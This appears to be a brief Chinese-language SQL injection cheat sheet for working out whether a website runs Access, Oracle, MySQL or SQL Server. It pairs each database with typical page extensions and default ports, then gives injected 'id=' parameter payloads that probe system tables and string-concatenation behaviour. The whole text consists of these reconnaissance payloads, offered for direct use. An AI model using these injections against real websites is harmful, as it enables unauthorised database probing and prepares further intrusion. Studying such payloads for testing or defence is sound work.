 sql类型判断
access
asp语言
index.asp?id=
and (select count(*) from msysobjects)>0
oracle
jsp语言
index.jsp?id=
port：1521
and (select count(*) from sys.user_tables)>0
?id=1 and '1'||'1'='11'
?id=1 and CONCAT('1','1')='11'
mysql
php语言
index.php?id=
port：3306
and (select count(*) from information_schema.
TABLES)>0
?id=1 and '1' + '1' = '11'
mssql=sqlserver
aspx语言
index.aspx?id=
port：1433
and (select count(*) from sysobjects)>0
?id=1 and '1' + '1' = '11'